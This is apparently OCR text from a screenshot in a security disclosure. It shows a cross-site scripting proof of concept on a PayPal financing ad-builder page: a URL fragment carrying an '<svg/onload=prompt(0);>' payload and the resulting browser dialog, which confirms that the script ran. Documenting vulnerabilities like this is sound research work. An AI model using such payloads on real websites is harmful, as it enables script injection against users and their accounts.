 PayPal, Inc. [US] https://financing.paypal.com/ppfinportal/adGenerator/webCopy?rafay#<svg/onload=prompt(0);>
The page at https://financing.paypal.com says:
0
@rafaybaloch
OK Cancel
Rafay My PayPal Log Out
PayPal™ Create an Ad What Help Center
PayPal Ad Builder: Web Ads View our step-by-step
Step 2 of 2: Copy and paste the code
<Ad>
Type: Web
Selected Size: rafay#
Tips & Troubleshooting